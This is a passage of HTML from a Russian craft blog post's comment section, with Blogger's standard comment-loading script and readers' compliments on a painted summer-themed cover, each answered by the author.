<a name='comments'></a>
<h4>16 комментариев:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3053260208632459942"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/05274485240545813926" rel="nofollow">Жанна</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451329584365#c3053260208632459942">29 декабря 2015&#8239;г. в 02:06</a></span></div><p class="comment-content">Иннусик, такой восхитительно сочный кусочек лета! Спасибо!!!!!!!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3053260208632459942">Ответить</a><span class="item-control blog-admin blog-admin pid-1566638339"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/3053260208632459942">Удалить</a></span></span></div><div class="comment-replies"><div id="c3053260208632459942-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c3053260208632459942-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c16130764110498154"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451417176274#c16130764110498154">30 декабря 2015&#8239;г. в 02:26</a></span></div><p class="comment-content">Спасибо, дорогая! Скучаю я по лету))) и новогодние открытки достали ))))))))))))))))))))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/16130764110498154">Удалить</a></span></span></div><div class="comment-replies"><div id="c16130764110498154-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c16130764110498154-ra" class="thread-chrome thread-expanded"><div></div><div id="c16130764110498154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="16130764110498154">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c16130764110498154-ce"></div></li></div><div id="c3053260208632459942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3053260208632459942">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c3053260208632459942-ce"></div></li><li class="comment" id="c3938613700724071305"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggiQfM2F1jq_iru4uYD9kD8ruYRsHSisXSxJK4pZt0zYy30nk_m5pcubxweJEDiEFOaXKhOdpZv6BOn8yygp32dbNvNlUPaDuwLyFB7WSZ_azVZRjYkAN_JmLjK9grSpI/s45-c/DB4_5471.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/09971690946764308725" rel="nofollow">Mirag</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451414124238#c3938613700724071305">30 декабря 2015&#8239;г. в 01:35</a></span></div><p class="comment-content">Не многие умеют пользоваться красками - но у вас получается просто супер ! Красивые переходы цвета, а не кляксы и пятна. Фактура такая интересная.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3938613700724071305">Ответить</a><span class="item-control blog-admin blog-admin pid-1235742506"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/3938613700724071305">Удалить</a></span></span></div><div class="comment-replies"><div id="c3938613700724071305-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c3938613700724071305-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1526327303355890337"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451417113791#c1526327303355890337">30 декабря 2015&#8239;г. в 02:25</a></span></div><p class="comment-content">Ой, кляксы не по делу терпеть не могу))). Спасибо большое, что это заметили!))). Ко мне можно и нужно на &quot;ты&quot; ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/1526327303355890337">Удалить</a></span></span></div><div class="comment-replies"><div id="c1526327303355890337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c1526327303355890337-ra" class="thread-chrome thread-expanded"><div></div><div id="c1526327303355890337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1526327303355890337">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c1526327303355890337-ce"></div></li></div><div id="c3938613700724071305-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3938613700724071305">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c3938613700724071305-ce"></div></li><li class="comment" id="c5385604054326066193"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/09776523055268836240" rel="nofollow">ЕленаРадуга</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451476333376#c5385604054326066193">30 декабря 2015&#8239;г. в 18:52</a></span></div><p class="comment-content">Добрый день, Инна! Очень понравилась обложка - позитивная, летняя. Так здорово смотрятся потеки - продолжение стебельков. Я тоже очень люблю краски, не могу спокойно проходить мимо таких работ. )))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5385604054326066193">Ответить</a><span class="item-control blog-admin blog-admin pid-998892121"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/5385604054326066193">Удалить</a></span></span></div><div class="comment-replies"><div id="c5385604054326066193-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c5385604054326066193-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c410167306448366544"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1451533589661#c410167306448366544">31 декабря 2015&#8239;г. в 10:46</a></span></div><p class="comment-content">Елена, спасибо!)))))))))))))))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/410167306448366544">Удалить</a></span></span></div><div class="comment-replies"><div id="c410167306448366544-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c410167306448366544-ra" class="thread-chrome thread-expanded"><div></div><div id="c410167306448366544-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="410167306448366544">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c410167306448366544-ce"></div></li></div><div id="c5385604054326066193-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5385604054326066193">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c5385604054326066193-ce"></div></li><li class="comment" id="c416815390906120783"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlwCZs_NAH01WijuJr7rV0cpBjTaq-AikYOjclxqM_FlFTfkvZbgyWS08UAigl7EDhssWrKhznuwBCSYZCSgN_pI2XtIIebYIYe8tUpczfJZ12PuOUxr7CC8WI0SlrpG8/s45-c/DPP_0045.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/17536761518041694738" rel="nofollow">Ксения</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452373938811#c416815390906120783">10 января 2016&#8239;г. в 04:12</a></span></div><p class="comment-content">Очень красиво! Я даже сначала подумала, что цветы готовые :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="416815390906120783">Ответить</a><span class="item-control blog-admin blog-admin pid-1080128496"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/416815390906120783">Удалить</a></span></span></div><div class="comment-replies"><div id="c416815390906120783-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c416815390906120783-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2071267365343840541"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452402900012#c2071267365343840541">10 января 2016&#8239;г. в 12:15</a></span></div><p class="comment-content">Спасибо!)))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/2071267365343840541">Удалить</a></span></span></div><div class="comment-replies"><div id="c2071267365343840541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c2071267365343840541-ra" class="thread-chrome thread-expanded"><div></div><div id="c2071267365343840541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2071267365343840541">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c2071267365343840541-ce"></div></li></div><div id="c416815390906120783-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="416815390906120783">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c416815390906120783-ce"></div></li><li class="comment" id="c3864924514268763723"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnXlSCLHSJjfqZKKwWi3vu8PgerulrzYr0TGPbIFPLr09_cJjskoRZFB00Ca6-CZgNict24DNvuXsu3KEctZXMmyNoqCRWdN29dJkCB14L-Mtjive13Yez17fw3v9sCl8/s45-c/waul6MXIX1s.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/14972989850472418997" rel="nofollow">NatalyaShuk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452668989891#c3864924514268763723">13 января 2016&#8239;г. в 14:09</a></span></div><p class="comment-content">Потрясающе! Очень классно и красиво! Спасибо от Арт Кафе! Удачи!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3864924514268763723">Ответить</a><span class="item-control blog-admin blog-admin pid-598032895"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/3864924514268763723">Удалить</a></span></span></div><div class="comment-replies"><div id="c3864924514268763723-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c3864924514268763723-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2469723420653337230"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452703825512#c2469723420653337230">13 января 2016&#8239;г. в 23:50</a></span></div><p class="comment-content">Спасибо, Наташа! )))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/2469723420653337230">Удалить</a></span></span></div><div class="comment-replies"><div id="c2469723420653337230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c2469723420653337230-ra" class="thread-chrome thread-expanded"><div></div><div id="c2469723420653337230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2469723420653337230">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c2469723420653337230-ce"></div></li></div><div id="c3864924514268763723-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3864924514268763723">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c3864924514268763723-ce"></div></li><li class="comment" id="c2062610004550272964"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzONq5he3wN5YvMkVVToFJ6vJzahOE_qGse6AJ6H2vF6WV1tS9mCjBTOXCBxtNhC_fp08ZDGWZwK3IRHjm_lSMa4E7n12t-wTlceSjBK-5Be2cOixgY-RoXKecEWkvpns/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10227807086236367443" rel="nofollow">Марианна Orange House</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452679665414#c2062610004550272964">13 января 2016&#8239;г. в 17:07</a></span></div><p class="comment-content">Какая круть! Очень здорово! Спасибо от Атмосферы за такой яркий кусочек лета среди холодов!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2062610004550272964">Ответить</a><span class="item-control blog-admin blog-admin pid-1240255852"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/2062610004550272964">Удалить</a></span></span></div><div class="comment-replies"><div id="c2062610004550272964-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c2062610004550272964-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2372047742940351722"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452703859381#c2372047742940351722">13 января 2016&#8239;г. в 23:50</a></span></div><p class="comment-content">Марианна, спасибо большое!)))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/2372047742940351722">Удалить</a></span></span></div><div class="comment-replies"><div id="c2372047742940351722-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c2372047742940351722-ra" class="thread-chrome thread-expanded"><div></div><div id="c2372047742940351722-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2372047742940351722">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c2372047742940351722-ce"></div></li></div><div id="c2062610004550272964-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2062610004550272964">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c2062610004550272964-ce"></div></li><li class="comment" id="c4846068753026142833"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWdnPhMtcd6isvFDSQZ4C90VQvi-UHtoIKgMYteN-Lu5Uwq7updDc5H2RMcPCAo3QzhQ2-GFdZoVol_kg9qpxDR9bKW70ZYSECxBXX9Qh7ISUXbqObqnRMtWUAH3EYbQ/s45-c/DSC_0715.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/16588155694931831304" rel="nofollow">Александра Красногорская</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452701984629#c4846068753026142833">13 января 2016&#8239;г. в 23:19</a></span></div><p class="comment-content">Обложка потрясная! Спасибо от Атмосферы!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4846068753026142833">Ответить</a><span class="item-control blog-admin blog-admin pid-615000501"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/4846068753026142833">Удалить</a></span></span></div><div class="comment-replies"><div id="c4846068753026142833-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c4846068753026142833-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c325244751877650624"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452703881560#c325244751877650624">13 января 2016&#8239;г. в 23:51</a></span></div><p class="comment-content">Саша, спасибо!)))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/325244751877650624">Удалить</a></span></span></div><div class="comment-replies"><div id="c325244751877650624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c325244751877650624-ra" class="thread-chrome thread-expanded"><div></div><div id="c325244751877650624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="325244751877650624">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c325244751877650624-ce"></div></li></div><div id="c4846068753026142833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4846068753026142833">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c4846068753026142833-ce"></div></li><li class="comment" id="c4193211579231868647"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZU6G5_AeEb3ZsRUy7pnDXNtHzLnXag8tTYQD9qclxpx-7FgRsJvLAH54VnTdGdkB-v81PvujiRwFmyVj176yK_BWXj-RVa4HZ5MSsKRsgG2HdU0tOypH5doOgFqFmsw/s45-c/DSC_0058.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/09346664672718732830" rel="nofollow">Мария</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452756272256#c4193211579231868647">14 января 2016&#8239;г. в 14:24</a></span></div><p class="comment-content">Инна, какая же красотен !) спасибо от ЧБ Атмосфера!)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4193211579231868647">Ответить</a><span class="item-control blog-admin blog-admin pid-195823921"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/4193211579231868647">Удалить</a></span></span></div><div class="comment-replies"><div id="c4193211579231868647-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c4193211579231868647-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1613223800966600873"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08562943719547940188" rel="nofollow">Inna Bronnikova</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://ujmikliuytre.blogspot.com/2015/12/blog-post_28.html?showComment=1452782933021#c1613223800966600873">14 января 2016&#8239;г. в 21:48</a></span></div><p class="comment-content">Спасибо, Маша!))))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1342432012"><a target="_self" href="https://draft.blogger.com/comment/delete/7276439445762909462/1613223800966600873">Удалить</a></span></span></div><div class="comment-replies"><div id="c1613223800966600873-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c1613223800966600873-ra" class="thread-chrome thread-expanded"><div></div><div id="c1613223800966600873-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1613223800966600873">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c1613223800966600873-ce"></div></li></div><div id="c4193211579231868647-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4193211579231868647">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c4193211579231868647-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Добавить комментарий</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5662146261882226873"><a target="_self">Ещё</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/7276439445762909462?po=5662146261882226873&hl=ru&saa=85391&origin=https://ujmikliuytre.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'ru',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2>About author</h2>
<div class='widget-content'>
<div class='vt_sidebar_author_item'>
<div class='image-wrap'>
<img alt='VeeThemes' class='author_avatar img-responsive' src='https://c.radikal.ru/c12/1807/3a/51dd889e783d.jpg'/>
<a href='https://www.facebook.com/profile.php?id=100010748770325'><img alt='Facebook' src='https://c.radikal.ru/c01/1807/c9/11dbe668efb8.jpg'/>
</a>
<a href='https://www.youtube.com/channel/UCXhHFumD-sGcOas0kcJFoxg'><img alt='Youtube' src='https://d.radikal.ru/d09/1807/3a/08dd840ca825.jpg'/>
</a>
<a href='https://instagram.com/innabronnikova'><img alt='Instagram' src='https://d.radikal.ru/d26/1807/72/ce34e1966ca3.jpg'/>
</a>
<a href='https://www.pinterest.ru/ibronnikova/'><img alt='Pinterest' src='https://c.radikal.ru/c23/1807/11/03540d02b406.jpg'/>
</a>
<a href='https://vk.com/id56503434'><img alt='Vkontakte' src='https://d.radikal.ru/d13/1807/95/e2ef3160dfa7.jpg'/>
</a>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Онлайн-курс</h2>
<div class='widget-content'>
<a href='https://ujmikliuytre.blogspot.com/2018/09/blog-post.html'>
